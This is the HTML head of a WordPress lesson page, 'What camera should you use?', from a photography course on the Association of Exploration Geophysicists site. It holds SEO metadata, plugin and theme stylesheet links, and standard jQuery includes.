

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aegind.org/courses/photography-masterclass-a-complete-guide-to-photography/lesson/what-camera-should-you-use/
body_size: 32412
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="//gmpg.org/xfn/11">
<title>What camera should you use? - Association of Exploration Geophysicists</title>
		    <!-- PVC Template -->
    <script type="text/template" id="pvc-stats-view-template">
    <i class="pvc-stats-icon medium" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" version="1.0" viewBox="0 0 502 315" preserveAspectRatio="xMidYMid meet"><g transform="translate(0,332) scale(0.1,-0.1)" fill="" stroke="none"><path d="M2394 3279 l-29 -30 -3 -207 c-2 -182 0 -211 15 -242 39 -76 157 -76 196 0 15 31 17 60 15 243 l-3 209 -33 29 c-26 23 -41 29 -80 29 -41 0 -53 -5 -78 -31z"/><path d="M3085 3251 c-45 -19 -58 -50 -96 -229 -47 -217 -49 -260 -13 -295 52 -53 146 -42 177 20 16 31 87 366 87 410 0 70 -86 122 -155 94z"/><path d="M1751 3234 c-13 -9 -29 -31 -37 -50 -12 -29 -10 -49 21 -204 19 -94 39 -189 45 -210 14 -50 54 -80 110 -80 34 0 48 6 76 34 21 21 34 44 34 59 0 14 -18 113 -40 219 -37 178 -43 195 -70 221 -36 32 -101 37 -139 11z"/><path d="M1163 3073 c-36 -7 -73 -59 -73 -102 0 -56 133 -378 171 -413 34 -32 83 -37 129 -13 70 36 67 87 -16 290 -86 209 -89 214 -129 231 -35 14 -42 15 -82 7z"/><path d="M3689 3066 c-15 -9 -33 -30 -42 -48 -48 -103 -147 -355 -147 -375 0 -98 131 -148 192 -74 13 15 57 108 97 206 80 196 84 226 37 273 -30 30 -99 39 -137 18z"/><path d="M583 2784 c-38 -19 -67 -74 -58 -113 9 -42 211 -354 242 -373 16 -10 45 -18 66 -18 51 0 107 52 107 100 0 39 -1 41 -124 234 -80 126 -108 162 -133 173 -41 17 -61 16 -100 -3z"/><path d="M4250 2784 c-14 -9 -74 -91 -133 -183 -95 -150 -107 -173 -107 -213 0 -55 33 -94 87 -104 67 -13 90 8 211 198 130 202 137 225 78 284 -27 27 -42 34 -72 34 -22 0 -50 -8 -64 -16z"/><path d="M2275 2693 c-553 -48 -1095 -270 -1585 -649 -135 -104 -459 -423 -483 -476 -23 -49 -22 -139 2 -186 73 -142 361 -457 571 -626 285 -228 642 -407 990 -497 242 -63 336 -73 660 -74 310 0 370 5 595 52 535 111 1045 392 1455 803 122 121 250 273 275 326 19 41 19 137 0 174 -41 79 -309 363 -465 492 -447 370 -946 591 -1479 653 -113 14 -422 18 -536 8z m395 -428 c171 -34 330 -124 456 -258 112 -119 167 -219 211 -378 27 -96 24 -300 -5 -401 -72 -255 -236 -447 -474 -557 -132 -62 -201 -76 -368 -76 -167 0 -236 14 -368 76 -213 98 -373 271 -451 485 -162 444 86 934 547 1084 153 49 292 57 452 25z m909 -232 c222 -123 408 -262 593 -441 76 -74 138 -139 138 -144 0 -16 -233 -242 -330 -319 -155 -123 -309 -223 -461 -299 l-81 -41 32 46 c18 26 49 83 70 128 143 306 141 649 -6 957 -25 52 -61 116 -79 142 l-34 47 45 -20 c26 -10 76 -36 113 -56z m-2057 25 c-40 -58 -105 -190 -130 -263 -110 -324 -59 -707 132 -981 25 -35 42 -64 37 -64 -19 0 -241 119 -326 174 -188 122 -406 314 -532 468 l-58 71 108 103 c185 178 428 349 672 473 66 33 121 60 123 61 2 0 -10 -19 -26 -42z"/><path d="M2375 1950 c-198 -44 -350 -190 -395 -379 -18 -76 -8 -221 19 -290 114 -284 457 -406 731 -260 98 52 188 154 231 260 27 69 37 214 19 290 -38 163 -166 304 -326 360 -67 23 -215 33 -279 19z"/></g></svg></i> 
	 <%= total_view %> Visitors	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> views today</span>
	<% } %>
	</span>
	</script>
		    
		<!-- All in One SEO 4.5.8 - aioseo.com -->
		<meta name="description" content="A DSLR camera or mirrorless camera is a great option for taking this course. It doesn&#039;t have to be an expensive or fancy model. Any interchangeable lens camera like a DSLR or mirrorless is fine. You can even use a smartphone or point and shoot camera, although you may not have all the manual settings" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://aegind.org/courses/photography-masterclass-a-complete-guide-to-photography/lesson/what-camera-should-you-use/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.8" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Association of Exploration Geophysicists -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="What camera should you use? - Association of Exploration Geophysicists" />
		<meta property="og:description" content="A DSLR camera or mirrorless camera is a great option for taking this course. It doesn&#039;t have to be an expensive or fancy model. Any interchangeable lens camera like a DSLR or mirrorless is fine. You can even use a smartphone or point and shoot camera, although you may not have all the manual settings" />
		<meta property="og:url" content="https://aegind.org/courses/photography-masterclass-a-complete-guide-to-photography/lesson/what-camera-should-you-use/" />
		<meta property="og:image" content="https://aegind.org/wp-content/uploads/2023/10/logo.webp" />
		<meta property="og:image:secure_url" content="https://aegind.org/wp-content/uploads/2023/10/logo.webp" />
		<meta property="article:published_time" content="2022-01-25T07:18:26+00:00" />
		<meta property="article:modified_time" content="2023-10-20T06:35:32+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="What camera should you use? - Association of Exploration Geophysicists" />
		<meta name="twitter:description" content="A DSLR camera or mirrorless camera is a great option for taking this course. It doesn&#039;t have to be an expensive or fancy model. Any interchangeable lens camera like a DSLR or mirrorless is fine. You can even use a smartphone or point and shoot camera, although you may not have all the manual settings" />
		<meta name="twitter:image" content="https://aegind.org/wp-content/uploads/2023/10/logo.webp" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/aegind.org\/courses\/photography-masterclass-a-complete-guide-to-photography\/lesson\/what-camera-should-you-use\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/aegind.org\/#listItem","position":1,"name":"Home","item":"https:\/\/aegind.org\/","nextItem":"https:\/\/aegind.org\/courses\/photography-masterclass-a-complete-guide-to-photography\/lesson\/what-camera-should-you-use\/#listItem"},{"@type":"ListItem","@id":"https:\/\/aegind.org\/courses\/photography-masterclass-a-complete-guide-to-photography\/lesson\/what-camera-should-you-use\/#listItem","position":2,"name":"What camera should you use?","previousItem":"https:\/\/aegind.org\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/aegind.org\/#organization","name":"Association of Exploration Geophysicists","url":"https:\/\/aegind.org\/","logo":{"@type":"ImageObject","url":"https:\/\/aegind.org\/wp-content\/uploads\/2023\/10\/logo.webp","@id":"https:\/\/aegind.org\/courses\/photography-masterclass-a-complete-guide-to-photography\/lesson\/what-camera-should-you-use\/#organizationLogo","width":1005,"height":193},"image":{"@id":"https:\/\/aegind.org\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/aegind.org\/courses\/photography-masterclass-a-complete-guide-to-photography\/lesson\/what-camera-should-you-use\/#webpage","url":"https:\/\/aegind.org\/courses\/photography-masterclass-a-complete-guide-to-photography\/lesson\/what-camera-should-you-use\/","name":"What camera should you use? - Association of Exploration Geophysicists","description":"A DSLR camera or mirrorless camera is a great option for taking this course. It doesn't have to be an expensive or fancy model. Any interchangeable lens camera like a DSLR or mirrorless is fine. You can even use a smartphone or point and shoot camera, although you may not have all the manual settings","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/aegind.org\/#website"},"breadcrumb":{"@id":"https:\/\/aegind.org\/courses\/photography-masterclass-a-complete-guide-to-photography\/lesson\/what-camera-should-you-use\/#breadcrumblist"},"datePublished":"2022-01-25T07:18:26+00:00","dateModified":"2023-10-20T06:35:32+00:00"},{"@type":"WebSite","@id":"https:\/\/aegind.org\/#website","url":"https:\/\/aegind.org\/","name":"Association of Exploration Geophysicists","inLanguage":"en-US","publisher":{"@id":"https:\/\/aegind.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aegind.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faegind.org%2Fcourses%2Fphotography-masterclass-a-complete-guide-to-photography%2Flesson%2Fwhat-camera-should-you-use%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aegind.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faegind.org%2Fcourses%2Fphotography-masterclass-a-complete-guide-to-photography%2Flesson%2Fwhat-camera-should-you-use%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aegind.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://aegind.org/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress_blocks-cgb-style-css-css' href='https://aegind.org/wp-content/plugins/embedpress/Gutenberg/dist/blocks.style.build.css?ver=1710823854' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://aegind.org/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://aegind.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css' href='https://aegind.org/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='a3-pvc-style-css' href='https://aegind.org/wp-content/plugins/page-views-count/assets/css/style.min.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-icon-css' href='https://aegind.org/wp-content/plugins/tutor/assets/css/tutor-icon.min.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-css' href='https://aegind.org/wp-content/plugins/tutor/assets/css/tutor.min.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://aegind.org/wp-includes/css/buttons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://aegind.org/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='editor-buttons-css' href='https://aegind.org/wp-includes/css/editor.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-plyr-css' href='https://aegind.org/wp-content/plugins/tutor/assets/packages/plyr/plyr.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-frontend-css' href='https://aegind.org/wp-content/plugins/tutor/assets/css/tutor-front.min.css?ver=2.6.2' type='text/css' media='all' />
<style id='tutor-frontend-inline-css' type='text/css'>
.mce-notification.mce-notification-error{display: none !important;}
:root{--tutor-color-primary:#3E64DE;--tutor-color-primary-rgb:62, 100, 222;--tutor-color-primary-hover:#395BCA;--tutor-color-primary-hover-rgb:57, 91, 202;--tutor-body-color:#212327;--tutor-body-color-rgb:33, 35, 39;--tutor-border-color:#E3E5EB;--tutor-border-color-rgb:227, 229, 235;--tutor-color-gray:#CDCFD5;--tutor-color-gray-rgb:205, 207, 213;}
/*# sourceURL=tutor-frontend-inline-css */
</style>
<link rel='stylesheet' id='rsaddons-floaticon-css' href='https://aegind.org/wp-content/plugins/echooling-elements/assets/fonts/flaticon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='headding-title-css' href='https://aegind.org/wp-content/plugins/echooling-elements/assets/css/headding-title.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-elements-css' href='https://aegind.org/wp-content/plugins/echooling-elements/assets/css/elements.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://aegind.org/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.26' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://aegind.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://aegind.org/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.20.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://aegind.org/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://aegind.org/wp-content/uploads/elementor/css/post-8.css?ver=1763042255' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-elementor-css-css' href='https://aegind.org/wp-content/plugins/embedpress/assets/css/embedpress-elementor.css?ver=3.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://aegind.org/wp-content/plugins/pro-elements/assets/css/frontend-lite.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://aegind.org/wp-content/uploads/elementor/css/global.css?ver=1763042257' type='text/css' media='all' />
<link rel='stylesheet' id='boostrap-css' href='https://aegind.org/wp-content/themes/echooling/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://aegind.org/wp-content/themes/echooling/assets/css/font-awesome.min.all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://aegind.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://aegind.org/wp-content/themes/echooling/assets/css/flaticon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://aegind.org/wp-content/themes/echooling/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://aegind.org/wp-content/themes/echooling/assets/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://aegind.org/wp-content/themes/echooling/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://aegind.org/wp-content/themes/echooling/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='echooling-style-default-css' href='https://aegind.org/wp-content/themes/echooling/assets/css/theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='echooling-gutenberg-custom-css' href='https://aegind.org/wp-content/themes/echooling/assets/css/gutenberg-custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='echooling-style-tutor-css' href='https://aegind.org/wp-content/themes/echooling/assets/css/tutor.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='echooling-style-responsive-css' href='https://aegind.org/wp-content/themes/echooling/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='echooling-style-css' href='https://aegind.org/wp-content/themes/echooling/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='studio-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700%2C900&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://aegind.org/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.75' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://aegind.org/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='rt-team-css-css' href='https://aegind.org/wp-content/plugins/tlp-team/assets/css/tlpteam.css?ver=4.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='tlp-el-team-css-css' href='https://aegind.org/wp-content/plugins/tlp-team/assets/css/tlp-el-team.min.css?ver=4.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://aegind.org/wp-content/plugins/embedpress/assets/css/plyr.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://aegind.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://aegind.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://aegind.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9.11' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://aegind.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
